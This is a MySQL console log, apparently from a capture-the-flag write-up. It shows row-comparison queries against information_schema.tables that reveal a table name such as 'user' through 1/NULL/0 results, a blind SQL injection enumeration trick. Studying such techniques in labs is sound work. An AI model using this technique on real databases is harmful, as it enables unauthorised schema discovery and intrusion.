 mysql> select ('def','ctf','use',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null)  < (table information_schema.tables limit 330,1);
+----------------------------------------------------------------------------------------------------------------------------------------------------------------+
| ('def','ctf','use',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null)  < (table information_schema.tables limit 330,1) |
+----------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 1 |
+----------------------------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select ('def','ctf','user',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null)  < (table information_schema.tables limit 330,1);
+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+
| ('def','ctf','user',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null)  < (table information_schema.tables limit 330,1) |
+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+
| NULL |
+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> select ('def','ctf','user1',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null)  < (table information_schema.tables limit 330,1);
+------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| ('def','ctf','user1',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null)  < (table information_schema.tables limit 330,1) |
+------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 0 |
+------------------------------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)